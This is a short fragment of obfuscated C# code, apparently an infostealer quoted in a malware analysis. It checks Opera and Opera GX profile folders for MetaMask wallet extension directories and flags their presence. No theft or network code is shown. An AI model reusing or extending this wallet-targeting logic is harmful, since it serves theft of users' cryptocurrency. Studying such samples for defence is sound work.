 if (!Directory.Exists(efPfEyxiuX.Appdata_Roming + "\\Opera Software\\Opera Stable\\Local Extension Settings\
\nkbihfbeogaeaoehlefnkodbefgpgknn") && !Directory.Exists(efPfEyxiuX.Appdata_Roming + "\\Opera Stable\\Local Extension
Settings\\djclckkglechooblngghdinmeemkbgci"))
{
lrzyjotuhffCEXUam.mw_assign("Meta_Opera").eLYfSSknWRJdu = "False";
}
else
{
lrzyjotuhffCEXUam.mw_assign("Meta_Opera").eLYfSSknWRJdu = "MetaOpera";
efPfEyxiuX.mw_Wallet_exist_flag = true;
}
if (!Directory.Exists(efPfEyxiuX.Appdata_Roming + "\\Opera Software\\Opera GX Stable\\Local Extension Settings\
\nkbihfbeogaeaoehlefnkodbefgpgknn") && !Directory.Exists(efPfEyxiuX.Appdata_Roming + "\\Opera Software\\Opera GX Stable\
\Local Extension Settings\\chrome-extension://djclckkglechooblngghdinmeemkbgci"))
{
lrzyjotuhffCEXUam.mw_assign("Meta_OperaGX").eLYfSSknWRJdu = "False";
}
else
{
lrzyjotuhffCEXUam.mw_assign("Meta_OperaGX").eLYfSSknWRJdu = "MetaOperaGX";
efPfEyxiuX.mw_Wallet_exist_flag = true;
}